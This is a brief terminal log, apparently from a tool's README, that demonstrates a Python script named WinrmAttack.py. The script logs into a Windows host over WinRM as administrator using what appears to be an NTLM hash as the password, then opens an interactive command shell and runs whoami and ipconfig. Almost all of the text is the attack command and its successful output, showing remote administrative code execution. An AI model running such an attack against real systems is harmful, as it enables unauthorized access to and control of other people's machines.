 C:\Users\cly2m3\Desktop\python-tools>python WinrmAttack.py -H 192.168.1.201:80 -u administrator -p fc66399dae9416d8455605b8498ea328
Connecting to: 192.168.1.201:80
Using credentials: None\administrator:fc66399dae9416d8455605b8498ea328
cmd> whoami
win-v02588pd2ib\administrator
cmd> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::f1c2:af0f:317e:9cf1%11
IPv4 Address. . . . . . . . . . . : 192.168.1.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.{ABE5DDF8-B280-4C0B-9C91-F7ABF384EB5D}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
cmd>
零队